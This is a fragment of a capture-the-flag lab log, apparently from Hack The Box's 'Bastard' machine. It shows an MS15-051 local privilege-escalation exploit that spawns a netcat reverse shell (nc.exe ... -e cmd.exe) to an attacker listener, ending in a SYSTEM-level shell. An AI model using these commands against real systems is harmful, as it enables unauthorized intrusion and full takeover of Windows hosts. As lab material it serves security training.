 C:\inetpub\drupal-7.54>.\ms15-051.exe "c:\inetpub\drupal-7.54\nc.exe 10.10.14.8 4434 -e cmd.exe"
.\ms15-051.exe "c:\inetpub\drupal-7.54\nc.exe 10.10.14.8 4434 -e cmd.exe"
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 2696 created.
==============================
· ⚛ ~/sec/htb/bastard/content ·
❯ nc -lvp 4434
listening on [any] 4434 ...
10.10.10.9: inverse host lookup failed: Host name lookup failure
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.9] 49863
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\system
C:\inetpub\drupal-7.54>